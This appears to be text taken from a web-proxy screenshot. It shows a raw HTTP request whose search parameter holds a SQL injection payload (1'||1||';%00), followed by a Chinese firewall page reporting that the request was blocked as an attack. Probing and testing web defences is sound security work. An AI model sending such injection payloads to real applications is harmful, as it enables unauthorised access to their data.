 Pretty Raw Hex \n
GET /v1/apilist?search=1'||1||';%00 HTTP/2
Host: 175
Cookie: PHPSESSID= t3s49g7
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: 175/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
1. 您提交的内容包含危险的攻击请求
如何解决：
1. 检查提交内容；
2. 如网站托管，请联系空间提供商；
3. 普通网站访客，请联系网站管理员；
Poker安全